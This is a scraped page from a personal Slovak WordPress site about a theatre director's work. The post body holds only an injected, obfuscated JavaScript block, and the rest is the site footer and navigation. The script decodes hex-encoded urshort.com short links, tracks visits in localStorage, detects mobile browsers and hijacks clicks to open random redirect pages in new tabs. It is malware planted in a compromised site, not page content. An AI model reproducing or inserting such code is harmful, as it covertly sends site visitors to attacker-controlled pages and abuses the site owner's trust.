<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x45\x53\x62\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4c\x45\x59\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x61\x54\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x66\x59\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x55\x45\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x61\x64\x6f\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x44\x74\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x54\x69\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x5a\x45\x45\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x59\x46\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><!-- .entry-content -->

	</article><!-- #post-667 -->

	</main><!-- #main -->
	
	

		</div><!-- .content-wrapper -->

	<div id="itpg-footer-social">
	</div> <div id="footer-sidebar" class="widget-area">
     <div class="container">
         <div class="row">
                            <div class="footer-column col">
                    <section id="text-5" class="widget widget_text"><h3 class="widget-title"><span>© Tomáš Surý 2006-2026 (Copyrighted Material)</span></h3>			<div class="textwidget"></div>
		</section>                </div>
                    </div>
     </div>
 </div>
	<footer id="colophon" class="site-footer">
<!-- 		.footer -->
		<div class="container">
			<div class="site-info">
				Theme Designed by <a href="https://indithemes.com">IndiThemes</a>				<span class="sep"> | </span>
					Copyright &copy; 2026 Umelec je jediný tvor na svete, ktorý, ak chce prežiť, musí zomrieť.. All Rights Reserved.			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<nav id="menu" class="panel" role="navigation">
	<div id="panel-top-bar">
		<button class="go-to-bottom"></button>
		<button id="close-menu" class="menu-link"><i class="fa fa-chevron-right" aria-hidden="true"></i></button>
	</div>
	
	<div id="itpg-menu-search">
		
		<form role="search" method="get" class="search-form" action="https://sury.sk/">
                <label>
                    <span class="screen-reader-text">Search for:</span>
                    <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
                </label>
            </form>		
	</div>
	
	<ul id="menu-main" class="menu"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sury.sk/wp-login.php?redirect_to=http%3A%2F%2Fsury.sk%2Fwp-admin%2Fprofile.php&#038;reauth=1"></i>۩</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk/"></i>Tomáš Surý</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kontakt/"></i>Kontakt</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/bankove-spojenie/"></i>Bankové spojenie</a></li>
	<li id="menu-item-6734" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kontakt-na-zamestnavatela/"></i>Kontakt na zamestnávateľa</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/obciansky-aktivizmus/"></i>Enviro</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/997-2/"></i>Lietanie 2009-2025</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Antikvariát</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=415"></i>Info</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=237"></i>LP</a></li>
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/rarity/"></i>Rarity</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/odborna-literatura/"></i>Knihy</a></li>
	</ul>
</li>
	<li id="menu-item-629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Knihárstvo</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kniharstvo/"></i>Knihárske práce</a></li>
		<li id="menu-item-649" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vydavatelska-cinnost/"></i>Vydavateľstvo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Štúdiá</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5287" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/prehlad-studia/"></i>Prehľad štúdia</a></li>
	<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/habilitacia/"></i>Habilitácia</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vzdelanie/"></i>Štátne skúšky</a></li>
	<li id="menu-item-6029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/skusky-zo-specialnych-profilovych-predmetov/"></i>Skúšky z profilových predmetov</a></li>
	<li id="menu-item-5737" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/spondeo-ac-polliceor-promocie/"></i>Spondeo ac polliceor</a></li>
	<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/pedagogovia/"></i>Pedagógovia</a></li>
</ul>
</li>
<li id="menu-item-1570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Životopisy</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zivotopis-v-slovencine/"></i>Životopis 2025 (SK)</a></li>
	<li id="menu-item-2468" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://orcid.org/0000-0001-7978-8547"></i>ORCID</a></li>
	<li id="menu-item-6089" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vupch/"></i>VUPCH</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/clenstvo-v-zdruzeniach/"></i>Členstvo v orgánoch :-)</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/spolupraca-s-instituciami/"></i>Spolupráce s...</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zivotopis-v-cestine/"></i>Životopis 2017 (CZ)</a></li>
	<li id="menu-item-1559" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/biography-2017-eng/"></i>Biography 2017 (ENG)</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/biography-in-english/"></i>Biography (ENG)</a></li>
	<li id="menu-item-6082" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/?page_id=6080"></i>Prehľad zamestnaní</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/fotografie/"></i>Fotografie</a></li>
</ul>
</li>
<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Réžie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-4902" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/doteraz-realizovane-rezie-na-slovensku/"></i>Réžie (Slovensko)</a></li>
	<li id="menu-item-4899" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/doteraz-realizovane-rezie-v-zahranici/"></i>Réžie (zahraničie)</a></li>
	<li id="menu-item-4883" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vianocne-scenky-s-detmi/"></i>Predstavenia s deťmi</a></li>
	<li id="menu-item-4905" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ako-asistent-rezie-participoval-na-projektoch-zahranicie/"></i>Asistent réžie</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/rezijny-repertoar/"></i>Inscenácie (abecedne)</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/profesijny-zivotopis/"></i>Inscenácie (staré členenie)</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/fotogaleria/"></i>Fotogaléria</a></li>
</ul>
</li>
<li id="menu-item-4907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk/"></i>Kritiky</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-4915" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-slovensko/"></i>Ohlasy (Slovensko)</a></li>
	<li id="menu-item-4909" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-divadelne-predstavenia-zahranicie/"></i>Ohlasy (zahraničie)</a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/diplomove-prace-k-mojim-predstaveniam/"></i>Diplomové práce k predstaveniam</a></li>
	<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ohlasy-na-pedagogicku-cinnost-v-opernom-studiu-na-vsmu/"></i>Ohlasy na pedagogickú činnosť</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/r/"></i>Reakcie publika</a></li>
	<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kritiky-na-predstavenia-2020/"></i>Ohlasy (všetko spolu)</a></li>
</ul>
</li>
<li id="menu-item-5526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Festivaly</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5523" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festivaly-na-slovensku/"></i>Festivaly (Slovensko)</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/festivaly/"></i>Festivaly (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://sury.sk/?page_id=1861"></i>Stará hudba</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zivotopis-stara-hudba-2024/"></i>Životopis – stará hudba (2025)</a></li>
	<li id="menu-item-5233" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kvalifikacia-so-specializaciou-na-staru-hudbu/"></i>Kvalifikácia so špecializáciou na starú hudbu</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/spolupraca-so-subormi-starej-hudby/"></i>Spolupráce so súbormi starej hudby</a></li>
</ul>
</li>
<li id="menu-item-4887" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/dramaturgicky-sa-podielal-na-projektoch/"></i>Dramaturgie</a></li>
<li id="menu-item-5454" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ocenenia-premie-a-pochvaly/"></i>Ocenenia</a></li>
<li id="menu-item-5253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Scénografie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-1364" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/scenografie/"></i>Scénografie (Slovensko)</a></li>
	<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zahranicie-2/"></i>Scénografie (zahraničie)</a></li>
</ul>
</li>
<li id="menu-item-794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Produkcie</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5220" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/exkurzie-2024-v-cestine/"></i>Zahraničné exkurzie</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/la-canterina/"></i>Predstavenia</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/koncerty_nove/"></i>Koncerty</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kuratorstvo-vystav/"></i>Výstavy</a></li>
	<li id="menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vernisaze/"></i>Vernisáže</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/vydavatel/"></i>Publikácie</a></li>
</ul>
</li>
<li id="menu-item-1346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Umelecké texty</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/beletria-2/"></i>Prozaické texty</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/inscenovane-texty/"></i>Dramatické texty</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kolaze/"></i>Slovné koláže</a></li>
	<li id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-operam/"></i>Libretá k operám</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-baletom/"></i>Libretá k baletom</a></li>
	<li id="menu-item-1659" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-oratoriam/"></i>Libretá k oratóriám</a></li>
	<li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-ku-kantatam/"></i>Libretá ku kantátam</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/libreta-k-piesnam/"></i>Libretá k piesňam</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/zhudobnene-texty/"></i>Libretá (všetky spolu)</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/poezia/"></i>Poézia</a></li>
	<li id="menu-item-1515" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/cd-nosice/"></i>CD nosiče</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/preklady-libriet/"></i>Preklady</a></li>
<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/obrazy/"></i>Vizuálne texty</a></li>
<li id="menu-item-1345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children"><a href="https://sury.sk"></i>Odborné texty</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-5586" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://orcid.org/0000-0001-7978-8547"></i>ORCID</a></li>
	<li id="menu-item-5678" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kvalifikacne-prace/"></i>Kvalifikačné práce</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/odborne-monografie/"></i>Monografie</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/publikacna-cinnost/"></i>Články</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/booklety-k-cd/"></i>Booklety k CD</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-667 current_page_item"><a href="https://sury.sk/texty-na-fdc/"></i>Texty k FDC</a></li>
	<li id="menu-item-5684" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/kategorie/"></i>Kategórie:</a></li>
</ul>
</li>
<li id="menu-item-5593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children"><a href="https://sury.sk"></i>Granty</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://sury.sk/granty-a-stipendia/"></i>Granty (Slovensko)</a><span class="dropdown-arrow" tabindex="0"><i class="fa fa-angle-down"></i></span>
	<ul class="sub-menu">
		<li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-vega/"></i>VEGA</a></li>
		<li id="menu-item-2480" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-kega/"></i>KEGA</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-fpu/"></i>FPU</a></li>
		<li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/fvu/"></i>FVU</a></li>
		<li id="menu-item-2486" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-soza/"></i>SOZA</a></li>
		<li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/ars-bratislavensis/"></i>ARS BRATISLAVENSIS</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-ministerstva-kultury/"></i>MK SR</a></li>
		<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/slovenska-muzikologicka-asociacia/"></i>SMA</a></li>
		<li id="menu-item-2489" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/granty-tatra-banky/"></i>TATRA BANKA</a></li>
		<li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/konto-orange/"></i>ORANGE</a></li>
		<li id="menu-item-2506" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/grant-mesta-kezmarok/"></i>MESTO KEŽMAROK</a></li>
		<li id="menu-item-2500" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/grant-soitron/"></i>SOITRON</a></li>
